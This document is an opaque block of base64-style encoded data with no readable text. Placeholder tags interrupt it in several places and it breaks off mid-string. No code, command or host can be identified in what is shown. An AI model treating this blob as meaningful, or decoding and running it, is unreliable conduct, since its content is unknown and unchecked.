/wp0fwrEvwq3DksOJwrXDlsKhPsK1Cjs1aFRKX8Orw4dfw7MVwo06wrDCqDw+bFNud8KLOMK7SlzCp8OIYG5EwrXCocOHwo7CpnHDlWHCvsOxwpvCncKLw5M/wq3Dq8OOw5rCui92OMKuwqjDrcKvw6EQeMO5w7/[base64]/DkXLCqU01bz/CkhrDnWdgJFZ5c8OSdMOLw7ZcJ2XClRVcB8K2YCZUwpYJw7bDusKABsKgwrzCkcKrw6Nyw4BEJcKSGEvDrcOMb8Opw4TDjzPCm8OlwrMYFMOvGjjCpsOxLkN+DcOiw6/ChxzDjcO4Cl4swpPDnnbCu8OywojDu8O7RAjDl8KjwofCiGvCtFYCw7rDv8Kawp4iw50rwp3DucKIwpDDiHTDpcK7wobDl19VwpRpw5QDw7/DmMK5XcKRw7UiCsODUcKMeTnCrsKUwoYpw7/CpxPCiC4MXUzCsjQUwpPDuCUNXx/CqQbCgcOhbcK9wrNJRzLDl8KVBF49wrHCr8ORw6LClsKRUsOLwq9kGEvCi8OjbCwewqrCr07Cp8KWw57DhjvDqkHCk8KLehNSCcK8w4Q7InbDjsKfwrYPNEfDr8KidMKCBisaKMKdSiYRHsKrQcKXORRHT8OPwr/CtsKmIsKQXThUw5PDtQInw6LDlDLDg8KWw7U3D2XCusOzXsKEP8OiRsK6KRNrw7IYw4XChRTDmsOmC3LCrMKWwrLDs8KYEMKKU2M/EsK9w5bDnystWXcww5fDkMOSDcO8BEVXLMOawr3Dt8KXw79Mw6LDmcKnDhTDtBZAdwYLQcOjw4VZwrnDpn/[base64]/CkirDjTLCs8OCwr9Pwrcxwq8qEMK2woltw5lKC1fCi8O9wrbCtsOgwpfDtcOWwpHDgi7Co8KAw4kWw4Ztw6vDsGLCjirDiggmccO0w6RJw6DDmDjDjnbCgxMtLhLCix/CsHwnw4tZeUTDqcKow6nCtsO8w6ZPHsOLOMK1AMOcWcK1woQ5w4ZtDMO5w5gjwq/CrXw0AsOAUsOsBcKJURXCiMKJaizCqcKhw53CjXzDvi41TcOfw4nDhio4L199wofDqMOZwoAGw5sawrzCkCc9w5LDvMOrw6wiB2vDlsKCCGFVO1TDi8KRw68Sw4VKO8KhfV3CqE0QXMKjw5HDsUdXL2syw4TCrBVAwrMkwq7Cj0jDsX9dFcKreHrCrsKJwpk/RCHDkATCgxtiwoTDkMK4XcOiw4ZUw4TCisKECFwWNcO1w7HCjMKfZ8O9eRjDvG8DQ8Krw63Ctgxtw54iwp0AcXDDocOzcijDikdSecO3w4IoVWbCnn/DvcKUw7vDpQLCtsKBw6RGwo7DlyBXKkoXJWRmw7Utw4nCrzrCrSjDnGJMw6tqAHwqEDzDo8OYHcOew4BVKihaQxXDtcKdb2pPe2I9T8OGUMKlDSJWSCTCkMOpa8KhLH1zShp2dQgiwp/Dvh1YB8KewoDCoQ3CgCBnw60swoUvMRcpw7fChHHCs17DssKyw7t4w6Yue8OXw7EjwpfCr8KNEXPDoMOdZ8KLEsOuw4/[base64]/CoFksUXvCjcKJbEDDicKHw7TDpQt+wpHDvMOjw6ccw6PCosO7w6HCtcKNKsK8XHBmRcKxwoEhXS/CtcK8wozCoXfDucOVw5bCicOXd0h0Rw/Co37CusKcHwDDqj/DlBTDlMKSw68Ywqxtw7jCjsKawrTChMKLUEnDmsKlw7dRIigXwol7I8OFK8OWFsKowosNwrnDmcKcwqFLTcO6w7rDsSctw4jDvcOeVcOpwrI1V8KIYsK8CsKpdMO/w77Cqw3DpMKfHMKhdSPCsSnDll4Hwr1Yw7nCrXnCtmrDrMKhdcOVMh7Di8OWesK2cMOvaCDCgsO/wpDDhHVtBsOXDsKqw6bDpB3Cj8Kmw47CkcKYW8Knw4XCtsO1w4zDixYIPsKgcMOjIFgRQcOHXSXDkx/DpsKKZsOJfcKywrPCrsO7ISvCscKgwr7Cjh1Hw7LCqRMyT8OdRxFBwpPCrDLDv8KiwqbCncOlw6Z6EcOFwqLDvcO2FcOowqkjwo/[base64]/CpcKjJQdRw7vDi8KIwojDh8OxeVhfS8KCw6UKN1dcwo8iPMK2K8K/w71EX8KjKAYeWsOkZcOKw73CuMOBw6EzdcKMBDHCjsK/[base64]/CsEYDwocjJsO7w6Mcw7lWJsKPB8Klw4oMfV0EO8KEwoVaTsKfw7nCksOcE8KOQcOOwpvCsGkQJUgmw4V/THTDsgrDllFcwrfDv2JOIsObw6jDkMOxwr9Aw5vChFRvE8KIDsKOwqJWw5fDv8OTwrvCjsKVw67CqcOsQUjClEZSesKfX35RdcKUHMKVwr7DjsOhVVTCsC/DmRPDhD5Kwoppw4ocO8OAwpLDhkgyFlpKw4IEPgwFwrrDmkZlw54tw58zwpZHGsKEQigrw5HDh3nCgMOswpjCgMO3wq9JBQTCphY/[base64]/[base64]/CpcOaU3MtAcKqQmPCphTDssKgVsOoNVXDqW7Dm8K6XsKow75twq/CiMKzAhLCn8OxbGBDw6dcTjrCt3TDpxDDuHXComhnw4F9w5d1w5djw6krw6fDqsOtS8KafcKgwrzCr8ORwqRxWMOKMEbCvcOdw5DCq8Kjw5gWf0rCuUXDsMOLaTknw6/DpMKVVT/Clk7CrRZHw5XCucOGPAkKaWcqwpwvw4bDtyEiwqoFU8OqwpkQw6k9w7HCqQJ0w65Nwq3DpG0WGsKBC8KCG0DClj8EEMOtw6Ryw4XCpx9pwrJswqkoYMK/w6VawqnDnsOYwpMwXBfDpm3Dt8KsTFLCisOVJH/[base64]/Cr8O0MV96wpjDlXYqdi/Cm8O4w65ewpYXFFAuWMOLwq3DnWLDjsOZYMKGWcKBW8OqbGnDvcOtw7TDsAl/[base64]/wpPDoRwnw7w0w5nDtjfDvMKcw7jCiXBMw71lw4dFXMK/[base64]/Dg8OMwoHCh1vCjcOiw5zCmi/[base64]/Cs1QbK8KzbMOMwoLCscK/[base64]/DlEnDv8O1S2DDik3CsDhqdMKuwrbDsjo5wrfCvsKGel9vw7HDgcOqWcKxcDTDswbDjwguw5IOURHChcK2w6hXIQ3DmCLDp8KzF2zCvMKWMDRIPsKONiBGwrbDp8OnQyEqw4RtUgYLw6UWKwLDnsOJwp0TPcKBw7rCrcOeKCrCrMO/w6PDgD7DnsOXw70zw7YqA2PDj8KFesOETGnCrMKRCGrDjsOzwpx/Dhgqw6IlFVVSdcOlwqAjwrLCssOYw7BzXSLCikIuwpYSw7Ytw40hw4JNw4nCrsOcw4MMX8KuCiLDpMKVwp50w4PDrnDDhsOow7UEYEoIw43Ds8KNw7FzVhhew7/CrmnCnsO+KcKfw7TDsgYJwoZuw6Q/[base64]/DkGPDscOOIsKKw6/DvMOKw7TDi8O9w6rDtTTCu35Dw5zCoUVNFcOCw6Eowo/[base64]/JMKgHCsrK8OxGMKVZhzChT3DnMK/[base64]/DiX4lAMOUSgvCgcKnwpBuwocTNMKcwqDChzTDssOvIVbCsHYkNcK5asKFK2LCgy/DqH3DhXthfMKQw6DDlDJWC21TTT57XHY0w6t8BCzDklPDqsKHw6jCmng+c3fDiyIPfF7CvsOjwrIHScK+WmNQwp5FfjJdw73DlsOhw4zChwYGwqBKWyE+wqR8w6fCpD5Tw4FnAcKlw4fCmMOHw7towrNyc8KYwrjDusO8IsO/[base64]/Cv8OvJcKlDxZEKsKkaRpqwo89wpUPw6hQw7oYw7xLZsOfwp88w7jDr8O/woM9wpXDlUcqU8KdWsOhJsKiw4TDlnEOFsKfKsKadS3CtwDDnwDDsHlsNkjCqwpow7DDl2zDt3o9csOMw4nDscOBwqDDvz5/X8O9PAxGw7ZMw4rDhlLCt8KKw5kdw7PDosOHWMOPPMKMScOrSMOPwoAkRMOAGEMlfMOcw4PCvcO/wp3Ch8K9w5rCiMO4OkdADEjCjMO9OTJHMDZnQ3N2w5fCscKGRBTCncO5H1HCmWFmwps9w4/Ci8K4wqRQJcOww6cWQxrCjMKLw6RfOETDuHtyw5fCkMOyw6/CsQTDl2LDisKKwpkGw5l/WAIiwrDCsA/[base64]/[base64]/[base64]/w7zCr8OFBMOdw63DkV9nL8K9TUwYfMKvw5pKai/DjMKEwpkPVEgRw7J+UcOiw5JbesO1wqTCrSEsZEEpw488wog/GXNvYcOeZsK/[base64]/CnMOmw58Ew4ZFwqPCmMOEwqQXwqRkwrDDt8OdP8O8bMKFZ30oA8K/w7fCjMOWEsKQw5nCn1zDrsKOQwDDgsKnPz57wp56fMOzYcO5CMO8A8K/w77DmhtFwppHw6ciwqo5wprCjsKCwo7DsUfDl3/CnDxTY8KYTcOZwop4wobDhw3CpsOoUMOLw6YqRB8Bw6BowpkeasKrw6E1AwEpw73ChVALQ8KYWVXDmiN7wq1nayjDj8KNfMOJw7/CvWMRw5TCm8KNdhfDoQhQw6YFJcK4XMKefTduCsKew6jDs8OcEilJRBIQwqfCuxPCtW7DocOKZDBjL8KyHMO6wrIbNsO2w4/CpDPDsC3ChD7Dg2ACwoFCQHZew4fDs8KURBzDicOuw4nCo0xYwpQ6w6/DqxbDp8KsJ8KFwrDDv8KBw4bDlVXDvcO0w7tFF0nClcKnwrDDmC57w5ZVYzfCmT8oSMOKw4/DgHF3w4hRdnrDl8KtKmJUKVAZw5fCt8KwUB3Duw1Xw64Tw7/CmMOre8KgFsKEw4lWw6NgHcKZworCosO5aAzCj0vDhh8rwrDCoj9aDMOjRiRxBHNWwpnCncKHKUx0exPCtMKHwqV/w7DCpMOIUcOWfsKqw6bCkCJeNlXDjzgWwqwbw53Di8Okfhlnw7bCs3Rvw7rCjcO/F8O1X8KudiBxw5vDozrDjlnCkVlSf8Kpw6J4fTdRwr1NZmzCjiAXesKjwofCnTtzw6bCsDvCtcOHwo3DoBXDpMK0GMKpw7XCuyHDosOFwojDlmzCjy8awrYRwoEwGE7DoMKiw7vDn8K3cMOxHS/CscOVaSVpw78LRHHDuxLChRM9N8O7ZXDDqEDDrcKswq7DhcK7b3NgwrnDscKsw58ywqQZwqrDsVLClcO/w7ljw5U+w5xEwrktJcKfERfDvsOSwrTCpcOeMsK+w5bDmUM0YcOoX3nDjm9GZsOaLsONw6AHRn4Lw5Rqw5vCs8K5WSDCtsOBa8KjKsKbw7/CpTIsBMKxwoxEKF/CkirCvDLDu8K4woV0BjjCi8K7wrPDtRoVdMOSwrPDssKUQynDqcKVwqodNHJiw6k4w5DDm8O0EcONwo/Cl8Ktw55Fw4JFwrVTw4HDi8KTFsO/SgTDiMKcTFcLC1zChn5nQS/ChcKmaMONw79Qw7dWwo9Rw6/ClsOOwqZaw4vDu8K8w6hhwrLDlcOWwo5+PMO1NsOLQcOlLCBoJxLCqMOtDcK0wpTDu8Ouw6bDs3g8wp7Cq34gNkTClEbDm1fCisOaWwvCgMKwFwgZw4DCkMK0wrpWUsKRw4wLw4UBwoYpFj8zNMKHwp5swq/CjHXDnsKSJC7CqizDqsKFwrhhfFQuEwnCvsO/[base64]/DlSLCh8KXwoUMw5xPw6pee0RFFsKiOTXCqMK+YcKuDGtobjXDu0BewoLDr1xkBsKTwoFmwrBQw4gLwq9CXmRpXsOzTsOBwpt2woJ2wqnDssK9EcK7wrFsEkomZMKJwoRtKFRlcTwpw4/DtMO5AsOvIsOlEG/CqwTDv8KdMMKgPB5nw5/Dm8KtQ8KlwpJubsK7DDPChsKbw5vDlmHCqzoGw5LCjcOLwqx5bWs1A8KYLkrCsBPCgQYXwo/DpcK0w7TDrTbCo3BpJxpqSMKkwp0YM8Oew4tkwppqF8KPw4vDu8Oyw5gXwpbCnkBlGxTCocOcwp8CY8KPw6HDssK1w57CoEUZwqBuahEFcykuw655w4pvwpACZcKOHcO2wr/DhmRlesOPw4nDjsKkIX0KwprCmQrDok3Du0bCksK5QCUYE8OrTMOqw6ZBw43Ch23CkcK8w7XCksOzw6oNfXIeccOHaxrCk8OnHz0mw7g5worDpcOBwqDCgMOXwoDDpDB7w7bCnMKMwpNfwrfDgQhtwo7DrcKrw5EPwrEuJ8KvMcOwwr/DlmxybC5ZwqzCgcKZw4bCrw7Cp1vDhDrCrUrChAvDh1gHwrpTZT7Ct8K2w7vChMK9wpBKNBvCqMK3wo/[base64]/[base64]/N1jDrAkUwo9nGGVVPcOqw7plBcKHw5LCvWzCqULDu8KlwrrDlhdyw4jDiwgkFcO9wpLCtTvCrSYsw5XDlXJwwpLCn8OGPsOEM8KGwpzCr2RZKg/Dtk4CwqJhWVrDgzQ7woXCs8KITk8ywoZjwpR2wrYUw60AcMOQWMKXwq56wqIuG2vDnmV5CMOLwpHCmh55wpk0wp/DssO/PsKlFcOHH0wSwqpgwo/CgsOMSMKYJDUvJ8OKPALDhk7Du0/DkMKvVsO2w6gDHsOmw7PCgUdPwrXCicO2RsKEwozCnSnDm1gdwoI4w5oZwpc4wq9aw5FUV8KoasKmw77DvcOJKsKzfRHDmAcTcsOOwrPCoMOBw7BEc8OsJ8OCwoDDhsOLX2l7woLDjmTCmsOsf8OKwovDvQfCgSp5e8O/OX1KMcOmw6BNw6ASwpfDrsOxMBgkwrXCihTDjsKFXAF8w4PCkDTCo8OnwpzDhAbCnBM+AlfDtSs1PMKywq/CkQrDssOnHnrCkR5DelVeTsO9dmPCusOIw41Dwq4dw4xxL8Klwr3DrMOOwqTDjUPChFw0LMK8I8O0EH/CkMOwZTowdcOzWVBKJyrCjMOxwrrDt3vDvsKFw65Ow7gywr0swqIkSRLCpsO5PcK8M8OrAsKGbMKMwpEAw5J2XzxeT20Qw7DDnV3CiEoNwr/DqcOUdycgGSfCoMOII1AnbMKbHmbCi8KfF1kGwrxBw67ClMKfR1rDmRrDpMK0wpHCqMKaERbCh2vDj2DCpcO4AAPDnxoJfC/CtjYiw6jDlsOsUT3DvDpiw7fDl8KCw4vCo8OmYFRiUyU1DcKnwpNkYMOZP315w5F4w4LCjxHCg8OSw7sDGGpbwqIgw7lVw4XDmg/Ch8O6w6M2w6kvw7jDsm9QImHCgSfCvGwhOQVAYMKowqJaScOUwqLCi8KeFsOjw7jDlcO0GSRsEjXDqcO8w64MQjnDv10SISwcRcOhDCfCqMKvw7QdHDZEci3DkcKiFMOaMcKMwpnDmMOIDlDDgE/DnBtyw67DqsODcUXDry8KSVXDhA4Fw588VcONBDrDrDnDpMK3WEIbClbCuj4Ow7Y9QlgywrVbwrdoT2fCvsOjwqPDjSskMMKHZMK9YsOpS1sPFsK0bMOUwr0sw4bCgj5EEyfDjDQIdsK0OzlRKwgqNTYAQTrCklPCjETDtwpDwp4nw6lpZ8KMDhAdGsK/[base64]/[base64]/Dry41wpgUwoHCrTHDjC1fwpfDoBbCrcO/eAZvIBLCv8OsL8Oxw7E0K8KUwojCh2rCjsKDAsKeB2DDoVQMwpXDpTLCix0tbMKywpbDvTLCi8OCH8OZf1wpAsK1w6IRWSrCvRzDsnxJZcKdNsO8worCvRLDkcO8U2HDkinCh3NiecKPwqHCpwbCgR3Cp1rDiRPDv1/CrQZCIT3DkMKdLsKswoXCksOLYRs3wpvDv8OEwqwOdBcqM8KLwoRFKMOjw4VVw7HCsMO5Mngfw6TCvygfwrbChlMSwqgzw4Z1VV/Ck8OIw5DCrcKDfi/ChH/DosKjM8OUw51VfVfCknTDmVdcAcOzw6RccsKnDQ/CtnzDuDZ1w5RxPzPDr8Kswrw/wqbDi0bCiF59L0dSHMOwHwQbw7dpG8OWw4t8wrF8ejZ0w6ggw4bDgcOGCcO9w4TCmjDDrm87R3nDh8O1Kjlpw4vCrCXCosKIwphLZWrDg8OuEFnCqcO3OkIvN8KZQsOlwqpuZ0/DpsOSwq7DvmzCjMO3fcKccsKvI8ONVjp+DsKrworCrF01wq1NAm/DswvDlB3CpsOzCTMXw5nDrcOswpvCvcO6wp0dwq5xw6Vbw6FzwoIwwoXDn8Kpw4V7woZNRkfCt8KEwpk2wqNBw7tsGcOATMKgw6vCnMOqwrA+EkbDhMOIw7PCn3/Di8K3w6jCoMOZwrkBDsOXZcKNMMOcQMKAw7ERNcOqXT1yw6LDnT81w49kw4fDtRPCkcO4c8OaRQnDjMK8wofDqSdVw6syawU1w6w9X8K/[base64]/DvD93wobCvcKfw73ChzpHwqEgMw/DiMKseFJwworDscKYdRYSKEDDn8Kbw7sww6XCqcKKClNGwqtcVMKwC8KQbFnDsBAuwqt5w5DDiMOjG8OiajEqw5vCln1Gw7nDrsOWwrjCgEF2PlLDk8OzwpV4E2Z4IMKOGl52w4dyw54hdnvDn8OXE8ORwqd1w4x6wrckw6xIwp4HwrjCpFvCvE8/EsOkGxkoS8OnB8OFKyXCoTEzLkELPyNtD8Kvwp11wowhwp7DmsKgIsKkJMOCw5vCicOBa3PDgMKZw77CkysMwrtCwrjCn8K/[base64]/[base64]/Ds8KYBsOSwrrDvj1Tw4cxNMK9w4TCmnFGXi7DnwV9wqzCosK6JMK2w6HDo8KPS8Kxw75ZD8O2dsKaZMKWTmwhwqQ+wppIwrF/wrHDs2tKwopvTkXChFwfwoPDlMOMNR0eZ1xaWDvDgcOIwr3DugMsw6knCDBYNEVRwpkLVFoKH00ICkrCjCNCw67DiinCiMK3w6vCjldJBG8WwqDDhnXCpMOWw7Rlw5Rfw7fDs8KVwptlfB3CgcK1wqItwoJPwobCscKBwoDDpkJUMRB+w7AfN2g9Rg/CtMK1w6RMZTRRXxd8wrvClmbCtGTDgCvCjhnDgcKPURw7w4PDhSl6w7fDiMOeSG3CmMOBZsKUw5ViHsKzw65rDx/[base64]/P8OGwoXCln4vw54mUUfDtxDCjsKbworDnW4zAi7DpMO/[base64]/DgMOswr7DuX7CgcKxwq/Dvw91w7vCiMOiYwZjwrhuw74BBE3Do11NDMO2wrhhwpfDohRuwoZYeMOJRcK0wrjCjsK6wo/CuHV8w7ZRwqvCrsOFwp3DqTzDhsOnFMKLwpPChyJoB2VnTAbCisKlwqdow4NZwqlhDcKNLsKCw5bDqE/Cty0Nw5R3MGTDusKowrgfRmJqfsOWwrcTJMOSCkI+w7UiwpNXPQ/CvMOfw5/Cl8OsGQJ6w47CksKGwpLCvFHDt0DDhCzCpMOnw74Hw6Qqwr/Cog3CpitewpQpdnPDncKxEEPDuMKJEjXCicOmaMKNfzLDuMOzw4fCr1djI8Obw4jCpl0ow5hGwq3Dqw8/w4wfSCJwaMOnwpdVwoQ7w7Y+HnRIw4cawoRdbEgVLsKuw4jDh2Rmw6l/[base64]/IcOAw5LCiMOAw69OEiDDncKywojClcOlQFnCon93worCpAcnw4nCrFfCvwRBVEslVsO9Pl1XQULDv0PCrsO4wq3DlcOXC0jCnkzCvhdgZyTCkcOZw6xVw4gAwq95wrF/[base64]/[base64]/Cq8KpwqnCjMOawozCpsOeTsOBeMOwfsOJw5pVw5NAw5xrw6nCqcODwpQ3f8KmHnLCrS/CuiPDmMKlw4PCuVfCtsKMXxVwJyzCgz/Cl8KsDsK2R1/CtMK/AGkoUsOKfmXCqsKvb8OYw6pePGEew7vDn8KSwrzDpg0/worDt8KTGMKxPcOHexPDpUVFdwjDpzrCiCvDlHAUwp1NHcO9w4UeIcOqasOyKsOhwqVGABLDu8KEw6J9FsO5wrpowr3CvSZzw7bDhRlkY1t3EgTCk8KXw4R/[base64]/DrjbCtj81wpnCtXIVw5LChcOtFMOaFnkcw5nDqsKtJRTDqsO7OjjDvk/[base64]/CjTp3wpzDn8K4GywiNsKBw6heNXDDi3XDg8KFwpkXwpfCuh3DjsKQw54FVwAUwpUnwrzCn8OzcsK6woTCrsKew5cnw5TCrMODwq4ID8KPwqZPw6PDkAUFPTcWwpXDvF0gw77CocKSAsOvwopqJMOXTsOgwrZLwpLDhcOiwrDDrTzDkAnDhzHDnF/Cn8OAClDDtcOqwoZfIXfCm2zCj17CkBXCiQxYwr3ChsKGeW4+wrJ9w6XDqcOVw4gKHcKJDMKMw5Qiw5xjdsKywrrCoMKuw59ZYMOIYxLDvhvDk8Kec37CuR5jH8O/wq8Mwo3ChMKjfgPCuCAoBMOUdcKKKz1hw40HMcO6AcOmccKJwolDwq5RVsO3w4sWIht0woxtQcKqwp9Qw51jw7vDt1VmG8ORwroBw4IZw6LCisOrwpDCtsKua8KFcgQgw7BJQcKlw7/ChyHDk8Oyw5rCjcKRNi3Dvk/CqsO1TMOgNXUEOEoYw57DnMKJw7YGwo5Ew7Fyw5FwAEJCBktYwrLDoUVuI8ONworDuMK2PwvCs8KvW2ZwwqVhBsOOwoHDg8OUw7FNRUFOwpF/VcKmF2TDvMKTw5Ayw4jDgsOHPcKWKsKxQcOyCMK/w7zDnsOlw73DigPCgsKUf8OzwoF9XXnCrV3CvMOWw4XDvsKPwoPDkTvCvMOewoZ0SsOiPcKLVWMfw6gAw6wbe2BpCMOTVBTDtyjCnMO0SQ3CrwfDlWQkGMOxwq/Cp8Ogw6RVw64/w61+U8OATcKfDcKGwqkpdsK3woUTFy3CisKhTMK7wrXCncOeHMK/[base64]/CvSnCrTFrwqwwbsOJAMOpw4BXY8KHTW8dwoHDhcK0bsOew7zDojxUQMK4w4rCisKtWHfDu8KpbsOSw5zDusKOCsOiEMOkwrTDmV0Rw6wtw6rDgltsDcK6WR43w7TCqA3DusOQXcOTf8O9w7vDg8ObDsKLw7/DmMOPwqEcYUElwoHCjsKNw4ZhTMOhbcKXwrlYQsK1wpNIw4bCu8O2OcO9w4TDoMO5InTDnEXDmcOQw7nDt8KFd0k6GsOcVsOrwoQPwqYeI2IUCxxywp/ClXfCn8K4ci3DmgjCgnMiF2LDsj1GHsOHb8OzJk/Cj1vDhsK8wq1UwpctPkfCo8K7w49AX3rCmlHDhTB2Z8Oqw5fDiElZw7HCn8KTCU4dw63CisOXc13Cmj0Dw65eVcKwL8KWw6bDugDDgcKCwr/DuMKPwrxxKsOGwpPCtwwVw5zDjcOEIhDCkwloHAnCumXDncOvw517KR7DqGDDpcOCwp4CwoPDnHrCkz0Dwo/CogHCmsOKGXQNMFDCtxjDscOpwr/Ck8KTbEvCqm7Dp8ODS8O/[base64]/[base64]/[base64]/bsOEwr/Cr8OJwpbChjpuwo4RDgfDhT/CmUTDg8OWSSUow7DDucKiwrzDvcKRwo7CqcOJERDDpsKnwoPDunQpwr3ClFjCjsO/JsKqw6fChMO3YRvDqx7Cl8KwI8OrwrnDuUElwqHCn8Kmwr5FAcKZQhzCjsKjf350w4XDiT14TMKXwodQMcOpwqVew4dKw7gmwqN6VsKbwr3Dn8KXwpLDhsO4JX3DoDvDi0PClUhqwqLDpXQvXcKMwoM5aMKlBgQKAzAQBcO/wonDp8Kdw7TCs8KeV8OaEz1lMMKHQ0wZwpXDmsOewpLDjcO/wqk6wq0cbMOEw6DCjR/DrXc+w7xUw5oSwqLCuFkIHEtywqJqw6/Ct8KDWkgnbsO/w4M5OE9Ywrdkw4gPDHUBwoXCpA7DtkkVFsKXaBnCrMO8OkohN0TDqcOSwqbCkxYMYcOlw7/Cmg5YEHHDh1jDjTUHwrtvaMKxw4bChcKzIQ0Pw6rCgwfCihFQw5U9w7rCmjkRfDchwrrCuMKUJsKDSBvCo1bDjMKMwp7Dq1hpYsKSSXzDtSrCt8OxwqZDAh/Cn8KBKThdARbDu8OowphPw6LDgsO7wq7CncO+wqXCuAPDh0l3I0VMw5bCi8ORED/Dp8OLwoknwrPCgMOGwoLCosOiw7TDucOLwqfCusKTOMOQb8K7wr7CqlVYw77CtQUwSMOTKyUaI8O/woVwwr9Iwo3DksO1KVhawo0rTsO5w6Ndw6bCjTPCgnDCiX08w4PCqHZvw6F+KUfDt33Dq8O5GcOrRDNrU8OPesO/H2bDhDPCpcKsVhTDscOFwoXDpwlWWsO8ScKxw7RpW8Oyw7fDrjkHw4TDnMOiISDDvzzCt8KPwo/Dvj7Dj20AXcKTOg7DlHjDsMO6w4Efb8KofAF8ZcO/w7bChQ7CvcKaLsO2w4LDn8Kjwp8GcjXDv0LDtCw5w49Cw7TDrMO+w7/[base64]/CvMO2a8ORU8ORbcOFRDjDs8OBbzcWw7AEd8Ouw7QZwovDv8KTaA1jwqE0YsKfeMO5Nx7Dk0nDusKCeMOoVMOrR8OfcX5Cw4gvwoQ5w4JIfcOWw4TCik/DnsOfw7/CosKkw6zCt8Kvw6XDpsOAw7nCmxhndSh7Y8Krw40kYVvDnjXDpAHDgMOCK8Kswr5/[base64]/DkTgHemMBasKEwprDhyFlw5zDq8OIw5zDkgdCOkM8w5vDrETCgQEhCgJ8QMKewo4rdMO2wrrDvwQLFMOrwrvCt8O+csORCcO5w5hPcMOLWA1pQ8Oow6LDmsKNwoFDwoYXWUnCqAXDjMKPw7TDq8OkLhElUmcPTm7Dg0/CrBzDkxd5wqvCgGnDvArClcKbw5E+wqgEF09oJsKUw53DmA9KwqfCujJcwpbCpU0bw7U3w4JXw5kNwqPDoMOjLcOlwo94N3N8w4HDvSHCusO1VyljwpvCvEkcO8KKeXoiIElfGsO1w6HDqcK2c8OewoDDph/DgSfCjSgpw7PCkCPDhTrDnsOTcHt/wqvDoEfDiCPCqcKkUB42YsOqw6tHNSzDnMK0wonDm8K+bMONwrATYTsSZgDCgx7CpcOKEcKxcULClEIPaMKbwrB2w6g5wobDrsOswovCosKiB8KeQhfDvsOYwrXCqVcjwpcARsKPw55xQcOxLQrCqWfCkhVaBcK/[base64]/w5B4w4IkV8OIwqpiw4TDh13CosKAVsKpw7bCmcKMM8Kqw4rCvcOSR8ORV8KQw4rDvMOGwoF4w7MQwofDpFk8wo/[base64]/wo1Ew7HDpBg/w5TDpybDr07CujtxZcOAwr0fw5BJLcOvwoLDpsK3eh/ChRkXXwPCgsObH8KfwrLDlh/ClV1FY8Olw5tlw6xJMi9kw4nCmcKdPMKDdMKqw598wpnDu0nDtMKMHm7Dt1PCosOQw7tPDWfDhklEw7kJw4kRaWDCt8OQwq94JGXDg8KpZBDCgXJJwpTDnRnCqX/CuTcIwr3DkS3DjiMmJkJiw57CnA3CmMKQaSxPa8OHIQfCuMOtw4nDgCnCj8KKB2ldw4JRwp1JeTbCpGvDscOIw7F1w7DDjkzCgwpEw6DDhkNwSX4AwolywozCqsOOwrJ3w5ZDfMOxa34BfFZdaSvCjMKuw6Ahwos7w7fDgMOQN8KHQcKTAWHChl7DqMO6PDo/EUBpw7tJRz7DlMKVW8KuwqzDpnHCqsKEwpjDvMK8wpLDsyjChMKkSw7DscK9wrjDosKcw5/DpcKlGirDnXbDsMOawpbCocOxfMOPw63Dm0pJKgU4AcOgL3Z4V8OUKcOzLG8owpnDqcOSRsKVeWY+woTCmm8Jwp9YIsKTwofCuVUDw7soLMKiw73Cu8Ogw7nCjsOVLsK2SVxkFSnCvMOfwr8Pwo1DEEcFw4jDgVLDu8Kqw7DCgMOrwqzCh8OnwpooZMOaBB7Ctk/ChsOGwqlmF8KDDE7CtgvDjsOTwoLDusKSR33Cq8KeEwvCjFslfcKXwojDjcKOw5IOF21zeV7Ci8Kvw6w2GMOfAU/CrMKHRELCicOVwqF5DMKlOsKsOcKie8KLwqZjwr7CoCgpwo5tw5LChjdqwqfDqWQjw7XDpH8dKsKKwr4nw4/DnGzDgWQRwrHDlMO6wrTCtsOfw59KOy5aYmvDsQ5Xd8OmU1rDnsOGPSZ2esKZwpYeCCwIXcO8w6bDmwfDoMONYsKDc8OTEcKcw4F8RRkuEQopekRLwo/Dt2MHAjoWw4RAw4w9w67DtCEMETUTDEPChcOcw4REbWU8LsOPw6PDphLDqsKjEWjDpGBDEyYMwpHCoE5uwrhjZk/ChcOdwrbChCvCrQvDpT4Fw5DDuMKYw78xw7Y7RkvCucKuw4rDkMO5XsKcAcOdwqN2w5Y0UCnDgsKBworCrAU8RFvCvMOMQsKsw5x1wq/CtEBeTsOXPcKrenvCgUgnTGHDuw7DhcOWwrMmR8K8d8Kyw4dVOcKDEMOjw6PCkUDCj8Oww7ISTsOoQWg/[base64]/Ct8Ofw67CqjDCgHUGHT8VdFovw7zCvwJEUlPClnhCwqjCgcO/w6lxScOgwo3DvGcTBMO2NCnCkVzDn0howoDCmcKhKgxIw7fDiRXCnMOvIMK3w7Qrwrs7w7Q/TcOYJ8KgwonDqsKwJXN/w7zDqcOUw6A8bsK5w5XClRnDm8O9w4oDw5zCucKDwqPCoMKCw7zDucKyw699w4LDssOrUF1hEsKgwpnCl8Ocw70mZSM/wq8lZ1vConPDrMO4w6zDsMK0DsO4ET3DsHM8wo0mw6RBw5nCkjvDpsOkTDHDux3Do8K/wrbCuz3Dgl3Dt8OPwptGECDCsnEuwpR6w7U+w7lCKsOfITNawq/CmsKUwr7CqyrCvVvCm2/CjT3CizRsBMO4B1kResK4wqrCkjQFwrLCjDDDh8Kxd8KDC1PDu8Kmw4LCgnjDkhQPwo/CngsufA1nw7pYD8O7PcOkw7PCvn3Ck3LCkcK4fsKHOB19XwUlw4HDocK6w6zCoUhfRAvCij0oEcOlcxx1XRrDikHDkh0Mwrcdw5QuecKRwqtJw5Eewp1ka8OaaTRuPVDCpQ/[base64]/XSzCvHJBw6wQbFkqwpE2wr/DhMK2wr3Dg8K8wr0Qw5pzH13DgMKuw5XDtG7CuMKjbsOIw4fCisKxS8K5S8OvXgDDscKsV1bDlsKhDsO1U2PDrcOUR8OGw4p7RsKfw7XCg3VowpEYbi5NwpbDgT7Di8OXwrbCnsOTAgBuw4nDt8OEwpTCuiXCuzR/wolYY8OaQcOIwqLCgMKCwqbCqFvCqcOOdMKYCcKCwqTCmk9Bc2BbVMKSfMKkGsKyw6PCqMOIw40mw4Jpw7HDkyspwonCkm/ClWTCgmLCsHgpw5vDoMKTM8K0woJsLTs4woTChMOUAVDDmUBFwo80w4VUHsK5J2kATMKqNE/DlDxYwr4BwqPDi8O1VcK9FMOmw6FVw53CtMKdQ8KOUsOqY8KfNUgKwoTCo8KlEQTDoljCvcKqcWYvTmoUCQnCosOtGMOEwoRcPsKbwp1fEW/DoSjCpX7DnCPDt8OtDzLDhsObQsKyw7k3GMKMfw7Dq8KvHABkasKEHXNdw6hIBcKWeyjDvMOMwobCoExDfMKZcwUdwpNIw7r